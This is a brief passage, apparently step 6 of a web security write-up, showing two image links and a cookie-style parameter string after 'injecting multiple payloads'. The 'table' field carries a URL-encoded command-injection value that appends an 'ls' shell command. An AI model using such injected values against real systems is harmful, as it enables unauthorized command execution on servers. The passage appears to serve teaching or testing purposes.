 6. Then after injecting multiple payloads, the payload will look like this: name=test; receiptcode=962b16bcd257121; table=T-12"%3bls%26"'